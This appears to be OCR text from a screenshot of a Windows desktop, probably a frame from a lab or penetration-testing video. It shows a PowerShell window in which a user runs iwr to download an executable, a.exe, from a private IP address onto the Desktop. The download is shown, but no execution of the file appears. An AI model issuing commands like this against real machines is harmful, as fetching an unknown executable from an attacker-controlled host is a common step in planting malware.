 Recycle Bin
Microsoft
Edge
a
Close
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\aibel\Desktop> iwr -uri http://192.168.43.137/a.exe -UseBasicParsing -OutFile a.exe
PS C:\Users\aibel\Desktop>
ENG
IN
21:32
26-09-2022
1